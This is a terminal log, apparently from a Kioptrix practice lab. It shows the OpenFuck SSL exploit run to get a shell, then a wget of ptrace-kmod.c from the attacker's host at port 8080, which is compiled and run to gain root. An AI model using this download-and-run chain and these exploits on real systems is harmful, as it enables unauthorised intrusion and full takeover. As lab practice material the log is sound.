 ┌──(root💀kali)-[~/vulhub-kioptix-level]
└─# ./exp 0x6b 192.168.110.12 443

*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80ffdd8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; -kmod.
--23:12:26--  http://192.168.110.10:8080/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.110.10:8080... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]

    0K ...                                                   100% @   3.74 MB/s

23:12:26 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]

gcc: file path prefix `/usr/bin' never used
[+] Attached to 1569
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root